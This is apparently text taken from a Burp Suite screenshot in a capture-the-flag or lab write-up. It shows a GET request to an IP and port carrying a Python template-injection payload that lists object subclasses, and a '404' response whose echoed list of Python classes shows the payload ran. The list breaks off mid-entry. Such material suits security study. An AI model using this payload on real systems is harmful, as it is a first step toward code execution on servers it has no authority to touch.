 Pretty Raw Hex \n
1 GET /{{'Nehal-Hacks-For-Good'.__class__.__base__.__subclasses__()}} HTTP/1.1
2 Host: 167.172.61.89:30122
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Pretty Raw Hex Render \n
Error 404
The page '[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>,
<class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class
'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>,
<class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class
'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>,
<class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>,
<class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class
'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>,
<class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class
'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class